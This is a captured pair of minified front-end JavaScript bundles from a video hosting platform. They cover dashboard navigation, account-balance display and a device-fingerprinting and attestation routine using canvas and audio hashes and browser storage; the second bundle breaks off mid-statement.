,r,s[i+9],5,568446438),r=k(r,a,o,n,s[i+14],9,3275163606),n=k(n,r,a,o,s[i+3],14,4107603335),o=k(o,n,r,a,s[i+8],20,1163531501),a=k(a,o,n,r,s[i+13],5,2850285829),r=k(r,a,o,n,s[i+2],9,4243563512),n=k(n,r,a,o,s[i+7],14,1735328473),o=k(o,n,r,a,s[i+12],20,2368359562),a=w(a,o,n,r,s[i+5],4,4294588738),r=w(r,a,o,n,s[i+8],11,2272392833),n=w(n,r,a,o,s[i+11],16,1839030562),o=w(o,n,r,a,s[i+14],23,4259657740),a=w(a,o,n,r,s[i+1],4,2763975236),r=w(r,a,o,n,s[i+4],11,1272893353),n=w(n,r,a,o,s[i+7],16,4139469664),o=w(o,n,r,a,s[i+10],23,3200236656),a=w(a,o,n,r,s[i+13],4,681279174),r=w(r,a,o,n,s[i+0],11,3936430074),n=w(n,r,a,o,s[i+3],16,3572445317),o=w(o,n,r,a,s[i+6],23,76029189),a=w(a,o,n,r,s[i+9],4,3654602809),r=w(r,a,o,n,s[i+12],11,3873151461),n=w(n,r,a,o,s[i+15],16,530742520),o=w(o,n,r,a,s[i+2],23,3299628645),a=L(a,o,n,r,s[i+0],6,4096336452),r=L(r,a,o,n,s[i+7],10,1126891415),n=L(n,r,a,o,s[i+14],15,2878612391),o=L(o,n,r,a,s[i+5],21,4237533241),a=L(a,o,n,r,s[i+12],6,1700485571),r=L(r,a,o,n,s[i+3],10,2399980690),n=L(n,r,a,o,s[i+10],15,4293915773),o=L(o,n,r,a,s[i+1],21,2240044497),a=L(a,o,n,r,s[i+8],6,1873313359),r=L(r,a,o,n,s[i+15],10,4264355552),n=L(n,r,a,o,s[i+6],15,2734768916),o=L(o,n,r,a,s[i+13],21,1309151649),a=L(a,o,n,r,s[i+4],6,4149444226),r=L(r,a,o,n,s[i+11],10,3174756917),n=L(n,r,a,o,s[i+2],15,718787259),o=L(o,n,r,a,s[i+9],21,3951481745),a=v(a,p),o=v(o,b),n=v(n,f),r=v(r,h)}return(I(a)+I(o)+I(n)+I(r)).toLowerCase()},Ve=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=Fe(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},Ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ve(s!=null?s:"",a),Ie=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],G="Byse",ce="Video platform",U=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(G):"".concat(G," | ").concat(ce)},ts=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(G):U("Video")},de=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],ue=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ue=["/trash","/dmca","/wallet"],We=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),te=t=>t.replace(/\/+$/,""),he=[...[...We(de),...ue].map(t=>t.to).filter(t=>!!t),...Ue].map(t=>t.toLowerCase()),ze=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=te(t),n=te(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Ge=[...he,"/logout"],Ye=["/login","/register","/premium","/logout","/forgot"],ne="dashboard-nav-collapsed",Ke=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],qe=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return U(ce);for(const[a,o]of Ke)if(s===a||s.startsWith("".concat(a,"/")))return U(o);return U("Byse")},me=c.createContext(void 0),ns=()=>{const t=c.useContext(me);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},Je=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),oe=t=>{var n,r;const s=Je.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},O=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},Qe=t=>{if(!t||typeof t!="object")return null;const s=t,a=O(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?O(o.balance):null,n?O(n.balance):null,r?O(r.balance):null,O(s.money),O(s.balance_usd)];for(const p of i)if(p!==null)return p;return null},Xe=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,notificationsSlot:i})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(N,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:i}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:Ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(N,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),es=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(ne)==="true"),[i,p]=c.useState(()=>({symbol:"$",amount:"—"})),[b,f]=c.useState(!1),[h,d]=c.useState(null),{execute:x}=W(),l=Y(),_=l.pathname.toLowerCase(),[g,m]=c.useState({}),{notifications:j,unreadCount:S,loading:T,refresh:D,dismissNotification:B}=$e(),P=c.useCallback(async()=>{try{const u=await x({operation:"account_balance",autoRecord:!1}),C=Qe(u),E=C!=null?C:0;p(oe(E)),f(!0)}catch(u){f(!0),p(C=>C.amount==="—"?oe(0):C)}},[x]);c.useEffect(()=>{o(!1),m({})},[l.pathname]),c.useEffect(()=>{d(null)},[l.pathname]);const H=c.useCallback(u=>{d(u)},[]),F=c.useMemo(()=>({headerExtras:h,setHeaderExtras:H}),[h,H]);c.useEffect(()=>{P()},[P,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||P()},[s==null?void 0:s.ok,s==null?void 0:s.operation,P]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(ne,n?"true":"false")},[n]);const V=e.jsx(Le,{notifications:j,unreadCount:S,loading:T,onDismiss:B,onRefresh:D});return e.jsxs(me.Provider,{value:F,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(N,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(u=>!u),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:de.map(u=>{var C;if(u.type==="group"){const E=ze(_,u),$=(C=g[u.id])!=null?C:!1,pe=()=>{m(M=>{var Q;return((Q=M[u.id])!=null?Q:!1)?{}:{[u.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat($?" is-open":"").concat(E?" is-active":""),"aria-expanded":$,onClick:pe,"aria-label":n?u.label:void 0,"data-tooltip":n?u.label:void 0,children:[e.jsx(R,{name:u.icon}),e.jsx("span",{className:"dashboard-nav__label",children:u.label}),e.jsx("span",{className:"dashboard-nav__caret".concat($?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat($?" is-expanded":""),role:"group","aria-label":"".concat(u.label," links"),children:u.items.map(M=>M.to?e.jsxs(A,{to:M.to,end:M.to==="/reports"||M.to==="/settings",className:({isActive:J})=>"dashboard-nav__link dashboard-nav__sublink".concat(J?" is-active":""),onClick:()=>m({}),children:[e.jsx(R,{name:M.icon}),e.jsx("span",{className:"dashboard-nav__label",children:M.label})]},M.id):M.href?e.jsxs("a",{href:M.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(R,{name:M.icon}),e.jsx("span",{className:"dashboard-nav__label",children:M.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},M.id):null)})]},u.id)}return u.to?e.jsxs(A,{to:u.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?u.label:void 0,"data-tooltip":n?u.label:void 0,onClick:()=>m({}),children:[e.jsx(R,{name:u.icon}),e.jsx("span",{className:"dashboard-nav__label",children:u.label})]},u.id):u.href?e.jsxs("a",{href:u.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?u.label:void 0,"data-tooltip":n?u.label:void 0,onClick:()=>m({}),children:[e.jsx(R,{name:u.icon}),e.jsx("span",{className:"dashboard-nav__label",children:u.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},u.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:ue.map(u=>u.to?e.jsxs(A,{to:u.to,className:({isActive:C})=>"dashboard-nav__link".concat(C?" is-active":""),"aria-label":n?u.label:void 0,"data-tooltip":n?u.label:void 0,onClick:()=>m({}),children:[e.jsx(R,{name:u.icon}),e.jsx("span",{className:"dashboard-nav__label",children:u.label})]},u.id):u.href?e.jsxs("a",{href:u.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?u.label:void 0,"data-tooltip":n?u.label:void 0,onClick:()=>m({}),children:[e.jsx(R,{name:u.icon}),e.jsx("span",{className:"dashboard-nav__label",children:u.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},u.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(Xe,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(u=>!u),onCloseNav:()=>o(!1),headerExtras:h,notificationsSlot:V}),e.jsx("div",{className:"dashboard-content",children:e.jsx(ie,{})})]})]}),e.jsx(K,{data:s}),e.jsx(q,{})]})},ss=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,p]=c.useState(!1),b=Ie,f=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>p(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(N,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(d=>e.jsx(A,{to:d.to,end:d.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:d.label},d.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(N,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(N,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(N,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(N,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>p(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:f,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:f,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(d=>e.jsx(A,{to:d.to,end:d.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:f,children:d.label},d.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(N,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:f,children:"Dashboard"}),e.jsx(N,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:f,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(N,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:f,children:"Log in"}),e.jsx(N,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:f,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(N,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(N,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(N,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(N,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(N,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(ie,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(N,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(d=>e.jsx(A,{to:d.to,end:d.end,className:"site-footer__link",children:d.label},d.to)),e.jsx(A,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx(A,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx(A,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(K,{data:s}),a&&e.jsx(q,{})]})},os=()=>{var f;const{lastCall:t}=W(),{user:s,loading:a}=re(),o=Y(),n=ge(),r=c.useMemo(()=>qe(o.pathname),[o.pathname]);Me({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return he.some(d=>h===d||h.startsWith("".concat(d,"/")))},[o.pathname,s]),p=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Ge.some(d=>h===d||h.startsWith("".concat(d,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Ye.some(d=>h===d||h.startsWith("".concat(d,"/")))},[(f=t==null?void 0:t.notification)==null?void 0:f.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&p&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[p,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(ke,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(K,{data:t}),b&&e.jsx(q,{})]}):s&&i?e.jsx(es,{user:s,lastCall:t}):e.jsx(ss,{user:s,lastCall:t,showToasts:b})};export{os as L,ss as P,ke as S,Ee as a,ts as b,Me as c,Ze as r,ns as u};
//# sourceMappingURL=LegacyLayout-BDT2dzZf.js.map


--- FILE ---
content_type: application/javascript
request_url: https://g9r6.com/assets/index-h7Bm9vQN.js
body_size: 3965
content:
import{l as R,m as C}from"./index-CZLCJzEo.js";(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"0.1.17+647a983e"}}catch(t){}})();try{(function(){var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="c78df4a9-643f-452f-aeb4-d0b688c5801f",e._sentryDebugIdIdentifier="sentry-dbid-c78df4a9-643f-452f-aeb4-d0b688c5801f")})()}catch(e){}const k=e=>{const t=R();return new URL("/api/videos/access".concat(e),t).toString()},P=async()=>{const e=await fetch(k("/challenge"),{method:"POST",credentials:"include"});if(!e.ok)throw new Error("Unable to obtain device challenge");return await e.json()},j=async e=>{const t=await fetch(k("/attest"),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});if(!t.ok){const r=(await t.json().catch(()=>({}))).error||"Device attestation failed";throw new Error(r)}return await t.json()},L="byse-fingerprint",M=1,u="keys",f="state",K="byse-fingerprint",I="/fingerprint-identity",h=()=>new Promise((e,t)=>{const n=indexedDB.open(L,M);n.onupgradeneeded=()=>{const r=n.result;r.objectStoreNames.contains(u)||r.createObjectStore(u),r.objectStoreNames.contains(f)||r.createObjectStore(f)},n.onsuccess=()=>e(n.result),n.onerror=()=>t(n.error)}),N=async()=>{if(typeof indexedDB>"u")return null;try{const e=await h();return await new Promise((t,n)=>{const o=e.transaction(u,"readonly").objectStore(u).get("origin-key");o.onsuccess=()=>{var a;return t((a=o.result)!=null?a:null)},o.onerror=()=>n(o.error)})}catch(e){return console.warn("Unable to read fingerprint keys from IndexedDB",e),null}},B=async e=>{if(!(typeof indexedDB>"u"))try{const t=await h();await new Promise((n,r)=>{const a=t.transaction(u,"readwrite").objectStore(u).put(e,"origin-key");a.onsuccess=()=>n(),a.onerror=()=>r(a.error)})}catch(t){console.warn("Unable to persist fingerprint keys",t)}},H=async()=>{if(typeof indexedDB>"u")return null;try{const e=await h();return await new Promise((t,n)=>{const o=e.transaction(f,"readonly").objectStore(f).get("identity");o.onsuccess=()=>{var a;return t((a=o.result)!=null?a:null)},o.onerror=()=>n(o.error)})}catch(e){return console.warn("Unable to load fingerprint identity",e),null}},W=async e=>{if(!(typeof indexedDB>"u"))try{const t=await h();await new Promise((n,r)=>{const a=t.transaction(f,"readwrite").objectStore(f).put(e,"identity");a.onsuccess=()=>n(),a.onerror=()=>r(a.error)})}catch(t){console.warn("Unable to persist fingerprint identity",t)}},b=e=>{var n,r;if(typeof document>"u")return null;const t=(r=(n=document.cookie)==null?void 0:n.split(";"))!=null?r:[];for(const i of t){const[o,...a]=i.trim().split("=");if(o===e)return a.join("=")}return null},S=(e,t,n=31536e3)=>{if(typeof document>"u")return;const r=["".concat(e,"=").concat(t),"Path=/","Max-Age=".concat(n),"SameSite=Lax","Secure"];document.cookie=r.join("; ")},m=e=>{const t=C();if(!t)return null;try{const n=t.getItem(e);return n&&n!==""?n:null}catch(n){return console.warn("Unable to read localStorage value",n),null}},x=(e,t)=>{const n=C();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value",r)}},T=async()=>{if(typeof caches>"u")return null;try{const t=await(await caches.open(K)).match(I);if(!t)return null;const n=await t.json();return n!=null?n:null}catch(e){return console.warn("Unable to read fingerprint cache identity",e),null}},F=async e=>{if(!(typeof caches>"u"))try{await(await caches.open(K)).put(I,new Response(JSON.stringify(e),{headers:{"Content-Type":"application/json"}}))}catch(t){console.warn("Unable to persist fingerprint cache identity",t)}},_="byse_viewer_id",O="byse_device_id",E="byse_viewer_id",U="byse_device_id",G=3e4;let v=null,l=null,g=null,p=null;const A=e=>{const t=new Uint8Array(e);let n="";for(let r=0;r<t.byteLength;r+=1)n+=String.fromCharCode(t[r]);return btoa(n).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/u,"")},$=async()=>{if(!(typeof document>"u"||typeof crypto>"u"||!crypto.subtle))try{const e=document.createElement("canvas");e.width=256,e.height=128;const t=e.getContext("2d");if(!t)return;t.textBaseline="top",t.font='16px "Arial"',t.fillStyle="#f60",t.fillRect(0,0,e.width,e.height),t.fillStyle="#069",t.fillText("byse-access",8,32),t.fillStyle="rgba(102, 204, 0, 0.7)",t.fillText("byse-access",10,48),t.strokeStyle="#ff5500",t.strokeRect(20,16,200,96);const n=t.getImageData(0,0,e.width,e.height).data,r=new Uint8Array(n.buffer.slice(n.byteOffset,n.byteOffset+n.byteLength)),i=await crypto.subtle.digest("SHA-256",r);return A(i)}catch(e){console.warn("Unable to compute canvas hash",e);return}},q=async()=>{if(typeof window>"u"||typeof crypto>"u"||!crypto.subtle)return;const e=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(e)try{const t=new e(1,44100,44100),n=t.createOscillator();n.type="triangle",n.frequency.value=1e3;const r=t.createGain();r.gain.value=.3,n.connect(r),r.connect(t.destination),n.start(0),n.stop(.1);const o=(await t.startRendering()).getChannelData(0).subarray(0,4096),a=o.buffer.slice(o.byteOffset,o.byteOffset+o.byteLength),d=await crypto.subtle.digest("SHA-256",a);return A(d)}catch(t){console.warn("Unable to compute audio hash",t);return}},J=()=>{if(typeof window>"u")return;const e=new Set;try{typeof window.matchMedia=="function"&&(window.matchMedia("(pointer: coarse)").matches&&e.add("coarse"),window.matchMedia("(pointer: fine)").matches&&e.add("fine"),window.matchMedia("(any-hover: hover)").matches&&e.add("hover")),typeof navigator<"u"&&typeof navigator.maxTouchPoints=="number"&&navigator.maxTouchPoints>0&&e.add("touch")}catch(t){console.warn("Unable to detect pointer characteristics",t)}if(e.size!==0)return Array.from(e).sort().join(",")},Y=e=>{var y;const t=(y=e.user_agent)!=null?y:"",n=typeof navigator<"u"?navigator:void 0,r=!!(n&&n.userAgentData),i=/firefox/i.test(t)&&!/seamonkey/i.test(t),o=typeof e.canvas_hash=="string"&&e.canvas_hash.length>0,a=typeof e.audio_hash=="string"&&e.audio_hash.length>0,d=typeof e.hardware_concurrency=="number"&&e.hardware_concurrency>0,s=typeof e.device_memory=="number"&&e.device_memory>0,c=typeof e.pointer_type=="string"&&e.pointer_type.length>0,w=[o,a,d,s,c].filter(Boolean).length;return i||!r?"low":w<3||!e.brand_full_versions||e.brand_full_versions.length===0?"medium":"high"},D=()=>{if(typeof crypto<"u"&&crypto.randomUUID)return crypto.randomUUID().replace(/-/g,"");const e=new Uint8Array(16);if(typeof crypto<"u"&&crypto.getRandomValues)crypto.getRandomValues(e);else for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256);return Array.from(e).map(t=>t.toString(16).padStart(2,"0")).join("")},z=async e=>{if(!e||typeof crypto>"u"||!crypto.subtle)return null;try{const t=await crypto.subtle.importKey("jwk",e.publicKey,{name:"ECDSA",namedCurve:"P-256"},!0,["verify"]),n=await crypto.subtle.importKey("jwk",e.privateKey,{name:"ECDSA",namedCurve:"P-256"},!0,["sign"]);return{publicKey:t,privateKey:n,publicJwk:e.publicKey}}catch(t){return console.warn("Failed to import stored fingerprint key pair",t),null}},Z=async()=>{if(typeof crypto>"u"||!crypto.subtle)throw new Error("WebCrypto API not available");const e=await crypto.subtle.generateKey({name:"ECDSA",namedCurve:"P-256"},!0,["sign","verify"]),t=await crypto.subtle.exportKey("jwk",e.publicKey),n=await 